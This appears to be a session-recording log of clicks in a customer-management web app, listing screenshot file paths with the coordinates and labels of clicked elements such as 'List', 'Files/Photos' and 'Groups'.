
click at [799, 11] on span at bounding box center [801, 13] width 5 height 5

click at [1313, 144] on link "List" at bounding box center [1308, 147] width 11 height 8

click at [918, 174] on div "-" at bounding box center [937, 169] width 78 height 24

click at [501, 287] on span "Files/Photos" at bounding box center [514, 281] width 70 height 15

click at [547, 281] on span "Files/Photos" at bounding box center [514, 281] width 70 height 15

click at [1328, 171] on div "Edit Customer Search List Groups Import/Export Message Create Appointment Payme…" at bounding box center [756, 260] width 1512 height 468
click at [829, 115] on link "Groups" at bounding box center [815, 112] width 150 height 40
